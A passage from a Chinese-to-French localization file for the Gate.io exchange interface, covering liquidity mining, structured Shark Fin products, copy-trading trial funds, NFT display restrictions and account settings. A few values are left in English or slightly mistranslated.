","请输入用户UID":"Saisissez l'UID de l'utilisateur","请选择归属作品集":"Choisissez une collection pour le travail","社群":"Actualités","增加加仓条件":"Ajouter une condition pour augmenter la position","增加减仓条件":"Ajouter une condition pour réduire la position","确认暂停策略后，如果策略有持仓，将会强制平仓，并停止入场新单":"Pour suspendre la stratégie, la position existante de cette stratégie sera clôturée et aucun nouvel ordre ne sera envoyé au carnet d'ordres.","仓位止盈比例需>0":"Pourcentage take profit de la position > 0","仓位止损比例应<0且≥-100":"Pourcentage stop loss de la position (-100,0]","止盈比例需>0":"Pourcentage take profit > 0","止损比例应<0且≥-100":"Pourcentage stop loss (-100,0]","选填(0～10%)":"Facultatif (0～10 %)","选填(0～10)":"Facultatif (0～10)","最大日利率":"Taux journalier maximum","您可以设置借入的最大日利率，系统将为您借入不超过该利率的资金":"Vous pouvez définir la limite supérieure du taux d'intérêt journalier de votre prêt afin de n'autoriser que des prêts ne dépassant pas ce taux d'intérêt.","限制展示后，该资产/作品/作品集相关资产将被限制在市场公开展示及上架销售":"Une fois l'affichage interdit, les éléments liés à l'actif/à l'œuvre/à la collection ne pourront plus être affichés ou mis en vente.","仅限制展示该资产":"Affichage interdit à l'actif uniquement","识别到该作品内还有其他多副本资产被限制展示，可以选择公开展示范围":"Cette œuvre contient d'autres éléments interdits. Veuillez choisir une autre plage d'affichage.","仅公开展示该资产":"Afficher l'actif uniquement","公开展示该作品内被限制展示的所有资产":"Afficher tous les éléments interdits que contient cette œuvre","该作品集已被限制展示，无法申请官方认证":"Vous ne pouvez pas demander un certificat officiel pour une collection dont l'affichage est interdit.","请选择限制展示范围":"Choisir les limites d'affichage interdit","作品集限制展示":"Affichage de la collection interdit","限制展示该作品相关资产":"Interdire uniquement l'affichage d'œuvres en rapport avec cette collection","限制展示该作品集及相关所有资产":"Interdire toutes les œuvres facultatives liées à cette collection","作品集ID":"ID de la collection","限制展示":"Affichage interdit","本作品集以及本作品集内的所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向客服进行反馈或申诉":"L'affichage ou la mise en vente de la collection et de toutes ses œuvres sont interdits. Si vous avez des questions, veuillez contacter l'assistance client.","申请官方认证":"Obtenir une certification officielle","暂无描述":"Aucune description pour le moment","观看视频":"Vidéo","邀请人ID":"ID de parrainage","邮箱注册":"Enregistrement par courrier électronique","手机注册":"Enregistrement de téléphones portables","请输入邮箱":"Veuillez saisir votre adresse e-mail","请输入邮箱验证码":"Saisissez le code e-mail","请输入您的常用邮箱":"Saisissez votre adresse e-mail ","至少8位字符":"Au moins 8 caractères","不能为纯数字":"Pas de chiffres.","不能为纯字母(区分大小写)":"Les lettres seules ne sont pas autorisées (sensible à la casse)","登录密码不能包含邮箱或手机号":"Le mot de passe ne peut pas contenir d'adresse e-mail ou de numéro de téléphone","流动性挖矿指引":"​​Directives pour le farming de liquidités","点击进入":"Continuer","欢迎大家来到流动性挖矿":"Bienvenue dans la section Farming de liquidités","流动性挖矿，通过为市场提供流动性获得手续费收益。请问您是否初次参与流动性挖矿：":"Farming de liquidités : obtenir des commissions en ajoutant des liquidités sur un marché. Vous débutez ?","是的，我是新手小白":"Oui, je débute.","不是，我是经验老手":"Non, je suis un trader qualifié.","交易矿池":"Pool de trading","选择您想进行交易的矿池":"Sélectionnez un pool de trading.","步骤":"étape","分栏行情":"Informations concernant le pool","查看矿池相关信息，包括总流动性USDT、年化收益率、累计奖励池等":"Consultez les informations des pools de minage, y compris la liquidité totale en USDT, les rendements annualisés, le pool de récompenses cumulées, etc.","视频教程":"Tutoriel vidéo","可在此处观看视频教程":"Retrouvez ici des tutoriels vidéo.","文章专栏":"Tutoriels","可在此处查看教程文章":"Retrouvez ici des documents d'aide.","开启流动性挖矿交易":"Se lancer dans le farming de liquidités","可点击“添加流动性”进行交易":"Cliquez sur « Ajouter des liquidités » pour effectuer une transaction.","Gate.io提醒您":"Avertissement","流动性挖矿是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。":"Le farming de liquidités est un produit financier non garanti. La devise de règlement est déterminée à la fois par le prix actuel de la devise et le prix de référence. Veuillez investir avec prudence.","如您不了解流动性挖矿，请点击：":"Vous débutez dans le farming de liquidités ?","查看流动性挖矿科普视频及介绍":"Cliquez ici pour en savoir plus sur le farming de liquidités.","我知道了":"J'ai compris","流动性挖矿教程":"Tutoriel de trading sur le farming de liquidités","前往流动性市场":"Accéder aux marchés de liquidités","选择交易矿池，现在开始交易吧":"Choisissez un pool pour commencer à trader.","什么是Gate.io流动性挖矿？":"Qu'est-ce que le farming de liquidités Gate.io ?","Gate.io 流动性挖矿的优势及提醒":"Avantages du projet de farming de liquidités Gate.io et rappels","流动性挖矿常见问题":"FAQ - Minage de liquidités"," 流动性挖矿操作说明（Web版）":"Tutoriel détaillé sur le farming de liquidités (Web)","CEX中最优质的DeFi流动性挖矿产品":"Quel est le meilleur produit de farming de liquidités DeFi proposé par CEX ?","流动性挖矿科普：流动性有多重要？从做市商谈起":"Science : Maker et farming de liquidités, quelle est l'importance de la liquidité ?","Gate.io流动性挖矿会是当下最好的投资产品吗？":"Pourquoi le farming de liquidités Gate.io est-il idéal pendant les périodes de faible volatilité ?","从订单簿到自动做市商，了解流动性挖矿":"En savoir plus sur le farming de liquidités (carnet d'ordres et AMM)","双币宝选购指引":"Guide du débutant sur les produits à double devise","双币宝投资高风险、高收益，请投资者认真阅读问卷内容并谨慎投资。":"Un produit à double devise est un investissement à haut risque et à rendement élevé. Commencez par répondre au questionnaire et investissez avec prudence.","开始测试":"Début du test","1.您想使用哪种加密货币投资双币宝？":"1. Quelle cryptomonnaie prévoyez-vous d'utiliser comme capital d'investissement ?","2.收益率越高，货币按照参考价格被转换的概率越高。您是否能接受结算时币种发生转换？":"2. Plus le taux de rendement est élevé, plus la devise principale est susceptible d'être convertie dans l'autre devise en fonction du prix de référence lorsque le produit est réglé. Acceptez-vous de convertir la devise ? ","比较能接受":"Accepter ","不太能接受":"Je ne sais pas si j'accepte.","你的答卷不会被保存":"Votre questionnaire ne sera pas enregistré","双币宝群组":"Communauté de produits à double devise","已为您筛选出适合的双币宝产品。Gate.io提醒您，双币宝是非保本理财产品，结算货币由当时币价和参考价格共同决定，请您注意投资风险。如您不了解双币宝，请点击查看":"Nous avons sélectionné pour vous des produits à double devise. Veuillez noter que les produits à double devise ne sont pas des produits à capital garanti et que la devise de règlement varie en fonction du prix du coin et du prix de référence. Assurez-vous de bien comprendre les risques. Pour en savoir plus sur les produits à double devise, cliquez","推荐产品":"Produits recommandés","举报":"Signaler","举报类型":"Catégorie – Motif du signalement ","请选择举报类型":"Choisissez une catégorie de motif de signalement","简述原因":"Brève description","请输入举报原因":"Expliquez le motif du signalement","感谢你的举报，社区管理员将调查取证并采取相应措施":"Merci ! Les administrateurs de la communauté évalueront votre signalement et prendront les mesures nécessaires.","涉嫌盗版作品":"Piratage","涉及敏感内容":"Contenu sensible","涉嫌冒牌作品集":"Fausse collection","灵活理财 高额收益":"Plus de flexibilité et un meilleur rendement","理财总资产":"Total des actifs","理财历史":"Historique d'investissement","登录后可查看资产及收益情况":"Connectez-vous pour afficher les actifs et les gains.","投资期限":"Durée d'investissement","无需锁仓":"Nul besoin de verrouiller le coin.","当前年化":"APR actuel","进度":"Progression","活期":"Durée flexible","定期":"Durée déterminée","活币理财":"Staking Flexible","天天理财":"Encaissez des gains tous les jours","什么是理财宝？":"Qu'est-ce que HODL & Earn ?","理财宝是芝麻金融设立的一站式综合理财服务中心，包括活期、定期以及其他全部理财方案，为用户提供多个种类数十种数字货币金融产品":"HODL & Earn est une plateforme unique qui propose divers produits d'investissement, y compris des produits d'épargne flexible ou à terme.","活期理财与定期理财有什么不同？":"Quelles sont les différences entre un investissement flexible et un investissement à durée déterminée ?","活期理财可灵活参与，支持随时取用，包括活币理财和单币理财":"La gestion flexible vous permet d'effectuer des retraits à votre gré. Le staking unique et le staking flexible sont deux de nos produits de gestion flexible.","定期理财需锁仓，在固定期限到期后才可解锁，包括天天理财和锁仓理财":"L'investissement à durée déterminée vous oblige à bloquer des pièces pendant une certaine période. Earn Daily et Lock & Earn sont deux de nos produits d'investissement à durée déterminée.","如何计算及发放利息/收益？":"Calcul et distribution des intérêts/gains :","参与不同的理财产品，收益规则可能会有所不同":"Les règles varient en fonction du produit que vous choisissez.","收益一般会按照实际年化利率进行计算，发放时间因产品而异":"Le taux de rendement annualisé permet généralement d'indiquer le rendement d'un produit. Lors du calcul des gains à recevoir, le rendement lié au nombre réel de jours est utilisé. Le calendrier de distribution des gains varie selon le produit choisi.","加入芝麻金融<span>理财宝社群</span>，与更多理财爱好者交流投资经验":"Rejoignez la communauté pour échanger avec des personnes qui partagent votre état d'esprit","解锁规则":"Règles de déverrouillage","起锁仓位":"Position de départ","锁仓上限":"Plafond","产品系列":"Série de produits","产品费率":"Commission","销售状态":"Statut de vente","销售时间":"Calendrier des ventes","注：活币理财，无需锁仓，仅需登记；本期理财到期后，需要手动加入下一期理财就可以持续参与；同一时间内同一币种的相同类型理财只可选择一项加入，不可重复参加。":"Remarque : le staking flexible ne verrouille pas vos coins. Pour réaliser des gains, il vous suffit de vous abonner. À la fin de la période en cours, abonnez-vous simplement à la période suivante pour continuer.  Pour un coin donné, s'il existe deux produits ou plus, vous ne pourrez vous abonner qu'à un seul d'entre eux.","注：锁仓后不可提前解锁；本金及收益将在理财结束后发放；":"Remarque : le capital et les bénéfices ne seront libérés qu'à la fin de la période d'investissement. Il est impossible de débloquer un investissement avant la fin de cette période.","产品起售时间":"Début de la vente","登记/起息时间":"Heure de début de l'abonnement/des gains","派息时间":"Heure de distribution des intérêts","产品售止时间":"Fin de la vente","每$0$天":"Tous les $0$ jours","锁仓规则":"Règles de verrouillage","起息规则":"Règles de cumul des gains","实时起息":"Les gains commencent à s'accumuler en temps réel","计息规则":"Calcul des gains","根据近$0$天平均持仓（不计借入持仓）计息":"Vos gains seront calculés sur la détention moyenne des $0$ derniers jours (exclusion faite de votre emprunt)","派息规则":"Distribution des gains","周期派息（每$0$天）":"Les gains sont distribués périodiquement (tous les $0$ jours)","周期派息（每天）":"Les gains sont distribués périodiquement (tous les jours)","Gate.io 理财宝全新上线USDT理财体验金（USDTEST）理财项目，年化率高达5%。所有新用户注册只需完成实名认证即可获得1000USDT理财体验金（USDTEST），理财体验金（USDTEST）自领取后7日有效，到期后收益部分可提取或卖出（注：本活动长期有效）。":"HODL & Earn a libéré les fonds d'essai USDT et USDTEST, qui vous offrent jusqu'à 5 % d'APR. Chaque nouvel utilisateur dont l'identité a été vérifiée pourrait obtenir 1 000 USDTEST gratuitement. Les USDTES seront valides pendant 7 jours et les gains générés pourront être vendus ou retirés à votre gré.","Gate.io $0$风险提示":"Rappel des risques pour $0$","有效期限1小时（如有IP变化仍需输入）":"Valable pendant 1 heure (entrée obligatoire en cas de changement d'adresse IP)","Gate.io 理财宝":"Gate.io HODL & Earn","预热中":"IMMINENT","产品":"Produits","到期解锁":"Déverrouiller à la date d'expiration","解锁/派息时间":"Heure de déverrouillage/de distribution de la récompense","锁仓次日1点(UTC)起息":"La récompense commence à s'accumuler à 01 h 00 UTC, au lendemain du verrouillage.","根据年化利率计息":"  En fonction d'un APR spécifié.","到期派息":"Récompense distribuée à la date d'expiration","到账规则":"Date de réception","解锁后实时到账":"Immédiatement après le déverrouillage","解锁时间":"Heure de déverrouillage","根据浮动利率计息":"En fonction d'un taux d'intérêt flexible","无需解锁":"Nul besoin de déverrouiller","余币理财":"Prêts Crypto ","出借数字资产，到期收回本息":"Prêtez votre actif numérique et gagnez des intérêts","稳定收益":"Gains stables","抵抗风险":"Résistant aux risques","稳健收益":"Rendement stable","高收益":"Rendement élevé","提供市场流动性，获取手续费收益":"Gagnez une part des revenus de frais de transaction en fournissant des liquidités aux marchés.","低门槛":"Faible barrière d'entrée","近期热门":"Récents et populaires","售磬":"Épuisé","立即注册":"Créer un compte","预计年化是由产出、币价和支出得到的静态年化收益率，仅供参考":"L'APR estimé est un rendement statique calculé en fonction du prix d'un coin, ainsi que du coût et de la production, à titre de référence uniquement.","预计总产出受未来币价、全网算力、挖矿难度等影响较大，仅供参考":"La production totale n'est donnée qu'à titre indicatif, car l'APR et la production réels évoluent en fonction du prix des coins, du taux de hachage global, de la difficulté des blocs et d'autres facteurs.","修改订单":"Modifier l'ordre","请输入委托价格":"Veuillez saisir le prix de l'ordre","请输入委托数量":"Saisissez une quantité pour l'ordre","限制展示范围":"Plage d'affichage limite","限制展示原因":"Motif d'interdiction ","其他原因":"Autre raison","请选择限制展示原因":"Motif d'interdiction d'affichage","请填入限制展示资产/作品/作品集的原因":"Indiquez les raisons liées à l'interdiction d'afficher l'actif/l'œuvre/la collection.","禁止类型":"Type d'interdiction","仅禁止该用户相关操作":"Interdire uniquement les actions de l'utilisateur","禁止该用户操作且限制展示该用户相关创作内容":"Bannir l'utilisateur et ne pas afficher sa création","请填入禁止该用户原因":"Saisissez le motif de bannissement de cet utilisateur","禁止用户操作且限制展示创作内容":"Bannir l'utilisateur et sa création","仅解禁该用户操作限制":"Révoquer le bannissement de l'utilisateur uniquement","取消该用户操作限制且公开该用户所有被限制展示内容":"Révoquer le bannissement de l'utilisateur et afficher sa création","原因":"Motif","禁止用户操作时长":"L'utilisateur n'est autorisé à mener aucune action pendant (période)","操作禁用":"Interdiction de mener des actions","内容限制展示":"Contenu interdit d'affichage","量化跟单体验金可用于量化跟单中的复制策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Le fonds d'essai pour le copy trading peut être utilisé pour compenser les pertes ou comme frais de transaction, paiement de funding ou capital d'investissement puisqu'il a la priorité sur vos propres fonds. Les profits générés peuvent être transférés, mais le fonds d'essai lui-même ne peut pas être transféré. Le fonds d'essai expire dans $0$ jours après sa date de publication. Une fois expiré, le montant n'ayant pas été utilisé sera restitué à Gate.io.","量化信号者体验金可用于量化跟单中的创建策略中，用作基本投资金额、抵扣账户亏损，交易手续费，资金费用；量化体验金将优先于账户的自有本金被抵扣；用量化体验金交易获取的盈利部分可支持转出；体验金部分不可转出；体验金到账后，有效期为 $0$ 天，未使用部分到期时系统将进行自动收回。":"Le fonds d'essai pour le créateur de la stratégie peut être utilisé pour compenser les pertes ou comme frais de transaction, paiement de funding ou capital d'investissement puisqu'il a la priorité sur vos propres fonds. Les profits générés peuvent être transférés, mais le fonds d'essai lui-même ne peut pas être transféré. Le fonds d'essai expire dans $0$ jours après sa date de publication. Une fois expiré, le montant n'ayant pas été utilisé sera restitué à Gate.io.","量化跟单体验金":"Fonds d'essai pour les copieurs de stratégie","量化信号者体验金":"Fonds d'essai pour le créateur de la stratégie","量化体验金当前只支持在特定的市场使用，当前支持体验金的市场为：":"Pour le moment, cet élément est uniquement pris en charge sur les marchés de fonds d'essai spécifiques, à savoir : ","。如需交易特定市场外的其他市场，用户需使用自有资金交易。":". Pour réaliser des transactions sur d'autres marchés, les utilisateurs doivent utiliser leurs propres fonds.","您共计使用了":"Vous avez utilisé","的量化跟单体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"Le fonds d'essai total lié au copy trading. Le fonds d'essai peut être utilisé comme compensation de perte, frais de transaction ou capital d'investissement. Sa durée de vie est de 30 jours. Une fois le fonds expiré, le montant n'ayant pas été utilisé ne sera plus valide.","的量化信号者体验金，体验金可用作基本投资金额、抵扣账户亏损，交易手续费。资金费用剩余有效期30天，到期自动收回未使用部分。":"Le fonds d'essai total lié au créateur de la stratégie. Le fonds d'essai peut être utilisé comme compensation de perte, frais de transaction ou capital d'investissement. Sa durée de vie est de 30 jours. Une fois le fonds expiré, le montant n'ayant pas été utilisé ne sera plus valide.","请注意强平风险!":"Veuillez porter une attention particulière aux risques de liquidation.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉，也可直接申请撤销本次交易。":"L'actif a été interdit d'affichage ou de mise en vente. Vous pouvez demander l'annulation de la transaction ou contester cette décision.","本资产已被限制在市场公开展示及上架销售，如有需要可向管理员进行反馈或申诉。":"L'actif a été interdit d'affichage ou de mise en vente. Pour toute question ou pour contester cette décision, veuillez nous contacter.","去申诉":"Contester","申请撤销":"Demander l'annulation de la transaction","已申请撤销":"Demande d'annulation soumise","撤销失败":"Échec de l'annulation","撤销申请被驳回":"Votre demande d'annulation de la transaction a été refusée.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员进行反馈或申诉":"La collection et ses actifs sont interdits d'affichage et de mise en vente. Si vous avez des questions, veuillez soumettre une demande de contestation.","预计您将使用$0$USDT的量化信号者体验金，剩余有效期$1$天":"Vous êtes sur le point d'utiliser un fonds d'essai d'une valeur de $0$ USDT pour mener une opération liée au créateur. Ce fonds expirera dans $1$ jours","预计您将使用$0$USDT的量化跟单体验金，剩余有效期$1$天":"Vous êtes sur le point d'utiliser un fonds d'essai d'une valeur de $0$ USDT pour mener une opération liée au copieur. Ce fonds expirera dans $1$ jours","体验金已过期":"les fonds d'essai ont expiré","去复制查看最小投资额":"Afficher l'investissement minimum","请确认已付款":"Veuillez confirmer le paiement","%s人支持":"%s supporters","得%s票":"%s votes","%s票":"%s votes","请添加盲盒活动规则介绍":"Ajouter une introduction aux règles de l'activité Magic Box","该图像将用于盲盒活动封面展示，也将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"L'image sera utilisée comme image de présentation et de bannière Magic Box. Dimensions conseillées : 1920 × 200 ; Formats autorisés : JPG, JPEG ou PNG, 40 Mo maximum","请选择解禁范围":"Choisir la plage de révocation du bannissement","分成比例":"Pourcentage de bénéfices alloué au créateur","请为跟单用户简单描述一下你的策略":"Veuillez saisir une courte description de votre stratégie","分成比例应不超过30%":"Le créateur ne doit pas prélever plus de 30 % des bénéfices","修改成功":"Élément modifié","修改策略名称":"Modifier le nom de la stratégie","请输入":"Saisissez ","修改跟单提示":"Modifier les conseils","该信号者未填写跟单提示":"Le créateur n'a ajouté aucun conseil pour les copieurs","策略详情":"Détails de la stratégie","最小投资额":"Investissement minimum","创建策略成为信号者可获得复制者的收益分成":"Le créateur de la stratégie pourrait tirer profit des bénéfices des copieurs même si les copieurs ne copient pas directement le créateur","示例：若A创建策略设置分成比例为5%，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"Exemple : le créateur A établit que 5 % seront prélevés sur les bénéfices réalisés par les copieurs. Le copieur B a copié la stratégie du créateur A. Le copieur C, lui, a copié la stratégie du copieur B. Par conséquent, le créateur A recevra 5 % des bénéfices des copieurs B et C.","分散风险":"Diversification des risques","收益会按照指定年化利率进行计算，发放时间因产品而异":"Les gains seront calculés en fonction de l'APR spécifié, puis répartis selon les règles de distribution, qui varient en fonction des produits.","按照指定年化计息":"En fonction d'un APR spécifié","理财类型":"Type d'investissement","产品详情规则说明":"Règles et informations concernant les produits","起息时间":"Début de l'accumulation des intérêts","产品详情":"Informations du produit","我的持仓":"Mes positions","已参与":"Participé ","您的IP地址来自受限制的司法管辖区，Gate.io不能提供服务。我们对造成的任何不便表示歉意。":"Votre adresse IP provient d'une juridiction restreinte dans laquelle Gate.io ne peut pas proposer ses services. Nous nous excusons pour la gêne occasionnée.","一站式综合理财服务中心，包括活期、定期以及其他全部理财方案":"Un centre d'investissement unique avec un éventail de produits.","禁用账户":"Verrouiller le compte","禁用您的账户将导致以下情况":"Une fois que votre compte est verrouillé","所有交易功能都将禁用":"Toutes les fonctions de trading sont suspendues.","您账户的所有API秘钥都将被停用":"Toutes les API sont suspendues.","所有的提现和下单将被禁用":"Tous les ordres et les retraits seront suspendus","仅用于紧急情况冻结账户，如果您重新激活账户，请联系客服进行解禁。":"Vous pouvez verrouiller des comptes en cas d'urgence. Pour les déverrouiller, veuillez contacter l'assistance client.","确认禁用账户":"Verrouiller le compte","选择禁用账户方式":"Choisissez comment verrouiller votre compte","禁用账户成功":"Votre compte est verrouillé","如果您重新激活账户，请联系客服进行解禁。":"Si vous souhaitez le déverrouiller, veuillez nous contacter.","话题功能即将上线，敬请期待～":"La fonction Sujet sera bientôt en ligne, veuillez patienter.","$0$ 合约仅支持一图模式":"Le contrat $0$ prend uniquement en charge le mode Graphique unique.","当前TAB内存在USD合约市场,暂不支持切换四图模式":"Un marché perpétuel en USD ne prenant pas en charge le mode Quatre graphiques se trouve dans cet onglet.","保本型":"Capital garanti","进取型":"Agressif","每周鲨鱼鳍":"SharkFin quotidien","每日鲨鱼鳍":"Shark Fin quotidien","看涨鲨鱼鳍":"Bullish Shark Fin","起投金额":"Initial investment capital","每日计息":"Accumulation d'intérêts quotidienne","到期计息":"Intérêts à la date d'expiration","开放购买":"Ouverture des abonnements","截止购买":"Clôture des abonnements","本息到账":"Intérêts et capital reçus","收益规则":"Règles de remboursement","现货价格":"Prix au comptant","永续合约价格":"Prix du contrat perpétuel","Deribit coin期权标的价格":"prix sous-jacent de l'option sur Deribit","到期结算，收益按年化收益率 $0$ 结算":"Règlement à échéance : au taux de rendement annualisé de $0$","期间$0$价格始终在价格区间内":"Les prix du $0$ sont toujours dans la fourchette de prix","达成条件":"Les conditions doivent être respectées","到期年化收益率":"Rendement annualisé du produit","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，且涨得越多加息越多":"$0$ + (prix de règlement à l'échéance - $1$) / ($2$ - $3$) × ($4$ - $5$)","收益":"Rendement","本金*到期年化收益率/365*投资期限":"Capital × rendement annualisé du produit / 365 × durée d'investissement","期间$0$价格一旦≤$$1$":"During the period, if $0$ price is ≤$$1$","期间$0$价格一旦≥$$1$":"During the period, if $0$ price is ≥$$1$","期间$0$价格一旦≤$$1$或≥$$2$":"Would $0$ go up to $$2$ or above or go down to $$1$ or below","本金*$0$/365*投资期限":"Capital × $0$ / 365 × durée d’investissement","计算方式":"Méthode de calcul","开始计息":"Début de l'accumulation des intérêts","每日$0$ $1$为当日观测价。认购期间若价格波动过大，可能会调整价格区间及年化收益，以计息期开始时刻为准":"Le prix observé $1$ à $0$ chaque jour correspond au prix observé du jour. La plage de prix et le rendement annualisé peuvent être ajustés pendant la période de souscription en raison de la volatilité des prix, qui prévaut lorsque les intérêts débutent.","什么是每周鲨鱼鳍":"Qu'est-ce que le SharkFin hebdomadaire ?","什么是每日鲨鱼鳍":"Qu'est-ce que le Shark Fin quotidien","Gate.io每周鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le SharkFin hebdomadaire est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée.  Le produit est uniquement échangé à la date de l'échéance. L'échange anticipé n'est pas autorisé.","Gate.io每日鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le Shark Fin quotidien est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée.  Le produit est uniquement échangé à la date d'échéance. L'échange anticipé n'est pas autorisé.","每周鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un produit SharkFin hebdomadaire ?","每日鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un produit Shark Fin quotidien","每周鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit SharkFin hebdomadaire ?","每日鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit Shark Fin quotidien","每周鲨鱼鳍产品年化收益率是一个有上下限的区间。":"Le rendement du produit a une limite inférieure et supérieure.","每日鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le rendement du produit a une limite inférieure et supérieure.","若标的观测价格始终在价格区间内，则到期时结算的年化收益率遵循以下公式：":"Si les prix observés se situent dans une plage de prix spécifiée pendant toute la durée de vie du produit, le taux de rendement de ce dernier sera le suivant :","到期年化收益率=年化收益率下限+(期末结算价格-下限价格)/(上限价格-下限价格)*(年化收益率上限-年化收益率下限)，结算价格越高收益率越高":"APR à l'échéance = APR limit min + (Prix de règlement - Prix limit min) / (Prix limit max - Prix limit min) * (APR limit max - APR limite min), plus le prix de règlement est élevé, plus le rendement du produit est élevé.","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结":"Si le prix de l'actif sous-jacent a déjà été ≤ Prix Limit Min ou ≥ au Prix Limit Max, c'est le prix Limit Min de l'APR qui sera utilisé pour le calcul du rendement.","收益=本金*到期年化收益率/365*投资期限":"Bénéfices = Capital × rendement annualisé du produit / 365 × durée d'investissement","收益=本金*年化收益率下限/365*投资期限":"Bénéfices = Capital × rendement annualisé minimum / 365 × durée d'investissement","根据产品规则，最终结算时的年化收益率会由标的观测价格与设定的价格区间的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性。":"Comme le rendement du produit est déterminé par la position des prix observés par rapport à la plage de prix spécifiée, le rendement final peut correspondre au rendement minimum, car les conditions du marché changent continuellement.","什么是看涨鲨鱼鳍":"Qu’est-ce que le Bullish Shark Fin ?","Gate.io看涨鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Le SharkFin haussier est un produit à capital protégé. Les utilisateurs peuvent y effectuer des achats en utilisant la devise requise et obtiennent des intérêts à un taux qui varie en fonction de la position des prix observés par rapport à la plage de prix spécifiée. Le produit est uniquement échangé à la date de l'échéance. L'échange anticipé n'est pas autorisé.","看涨鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un Bullish Shark Fin ?","看涨鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le taux de rendement d'un Shark Fin haussier correspond à une plage délimitée par des prix minimum et maximum.","若标的观测价格一旦≤下限价格，年化收益率按照年化收益率下限进行计结":"Lorsque le prix observé du sous-jacent est inférieur ou égal au prix minimum, le rendement correspondra au rendement minimum.","若标的观测价格一旦≥上限价格，年化收益率按照年化收益率上限进行计结":"Lorsque le prix observé du sous-jacent est supérieur ou égal au prix maximum, le rendement correspondra au rendement maximum.","收益=本金*年化收益率上限/365*投资期限":"Paiement = Capital × maxAPR/365 × durée de l'investissement en jours","看涨鲨鱼鳍的风险是什么":"Quels sont les risques d'un produit Bullish Shark Fin ?","收益=本金*中档年化收益率/365*投资期限":"Bénéfices = Capital d'investissement × rendement variable annualisé / 365 × durée de l'investissement en jours","若标的观测价格一旦≥上限价格，年化收益率按照中档年化收益率进行计结":"Lorsque le prix observé est supérieur ou égal au prix maximum, le rendement annualisé sera supérieur au rendement le plus bas et inférieur au rendement le plus élevé. C'est ce que l'on appelle un rendement variable.","若标的观测价格一旦>上限价格，且始终>下限价格，年化收益率按照中档年化收益率进行计结":"If the observed price of the underlying breaks above the upper limit price and always above the lower limit price during the period，the return will be  a return rate somewhere below the upper and  above the lower limit returns.","若标的观测价格一旦 < 下限价格，且始终 < 上限价格，年化收益率按照中档年化收益率进行计结":"Once the observed price is < the lower limit price, and always < the upper limit price, a return rate below the upper and above the lower limit will be used.","什么是结构性理财？":"Que sont les produits structurés ?","Gate.io结构性理财是一种基于固定收益与期权等金融衍生品组合的新型金融产品。一般以标的在投资期限内的价格表现与规定挂钩价格比较关系来确定结算的收益率水平，可分为保本型及进取型两种。用户可根据自己所需的收益率，本位币等选择购买指定投资期限的产品，一般情况下到期进行结算赎回本息，不可进行提前赎回（具体视产品类型而定）":"Les produits structurés sont des véhicules d'investissement prédéfinis qui comprennent des actifs liés aux intérêts et aux dérivés. Pour déterminer le rendement d'un produit structuré, il suffit de comparer l'évolution du cours de l'actif sous-jacent au cours lié sur la durée de l'investissement. Les capitaux de ces produits peuvent être de type garanti ou agressif (à haut risque). Lorsqu'ils choisissent un produit, les investisseurs peuvent tenir compte de la propension au risque, de la devise souhaitée et de la durée d'investissement. Les produits sont généralement uniquement réglés à la date d'expiration, sans possibilité de procéder à un règlement anticipé. Les règles spécifiques varient en fonction du type de produit.","申购不同的理财产品，计息及赎回规则可能有所不同，以鲨鱼鳍产品为例，到期时进行最终收益的计算并发放至现货账户，会根据整个投资期限内标的观测价格表现与价格区间的关系来确定最终结算时收益的年化收益率。":"Les règles d'intérêt et de remboursement varient en fonction du produit auquel vous souscrivez. Dans le cas de produits SharkFin, le rendement sera crédité sur votre compte En spot à la date d'expiration. Le taux de rendement est basé sur les prix observés et le cours lié sur l'ensemble de la durée d'investissement.","计息及赎回规则如何？":"Comment calculer l'intérêt et le récupérer ?","结构性理财的风险是什么？":"Quels sont les risques liés aux produits structurés ?","根据不同的产品规则，计息的年化收益率会由标的观测价格与规定挂钩价的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性，另外本金也存在着一定损失的风险。":"Le rendement annualisé est déterminé par le prix observé et le cours lié de l'actif sous-jacent.  Sur un marché volatil, il est possible que le rendement soit faible. Il subsiste également un risque de perte de capital.","暂不支持NFT资产详情查看":"Visualisation des informations de l'actif NFT non prise en charge pour l'instant","IOS端暂不支持NFT资产交易":"Transaction d'un actif NFT sur IOS non prise en charge pour l'instant","免费复制，终止策略后，$0$%收益返还给信号者":"Une fois la stratégie terminée, $0$ % des bénéfices reviendront au créateur de la 